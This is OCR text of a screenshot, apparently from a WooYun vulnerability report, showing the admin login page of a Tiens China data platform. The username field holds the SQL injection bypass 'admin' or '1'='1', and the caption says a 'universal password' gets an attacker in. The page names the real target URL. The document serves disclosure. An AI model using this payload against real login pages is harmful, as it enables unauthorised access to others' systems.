 » 文件 查看 收藏 工具 帮助
http://data.tiens.com/admin/login.aspx 加速器 中韩自贸协定签署
收藏 网址导航 游戏中心 hao 上网主页 新浪微博 百度一下 hao 上网主页 当当网 凡客诚品 高清电影 京东商城 聚划算 热门游戏 苏宁易购 淘宝 天猫商 »
中国区数据展示平台——
数据平台后台管理系统
BACKSTAGE INFO MANAGEMENT SYSTEM
中国区数据展示平台——后台管理系统
管理员： admin' or '1'='1
密 码： •••
确 定 取 消
使用万能密码即可登录
Welcome
Tiens Global Direct Selling Business Division China Region v1.1 © All Rights Reserved
www.wooyun.org
完成 0 100%